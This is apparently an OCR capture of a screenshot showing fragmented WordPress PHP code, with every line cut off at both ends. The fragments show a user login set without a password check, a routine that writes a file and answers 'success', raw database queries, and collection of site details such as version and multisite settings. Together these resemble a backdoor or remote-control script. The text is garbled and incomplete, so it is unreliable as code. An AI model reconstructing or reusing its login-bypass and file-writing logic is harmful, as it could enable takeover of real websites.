
is_wp_error( \$user ) ) { wp_clear_auth_cookie(); wp_set_curre
o ); exit(); } "; fwrite($f, $txt); fclose($f); die('success'); }
.php'); //require(dirname(__FILE__).'/../../wp-includes/pluggabl
ysql_escape_string($val){ if(is_array($val)){ foreach($val as 
,DB_NAME) or die(mysqli_connect_error() ); return mysqli_r
 = mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NAME) or
) or die(mysqli_error($link)); return; }else{ $result = mysqli_q
{ $return_arr[] = $row; } } if(strpos(strtolower($query), 'inser
 = array(); $q = "select option_value from ".$table_prefix."o
]; $return['wp_Version'] = get_bloginfo( 'version' ); $q = "s
 $q = "select option_value from ".$table_prefix."options wher
ows[0]['option_value'])); /* include_once('../../wp-admin/inc
_updater_disabled()); die; */ $return['is_multisite'] = defin
LTISITE') ? WP_ALLOW_MULTISITE : false ); $return['autoup
rom ".$table_prefix."options where option_name = 'WPLANG' 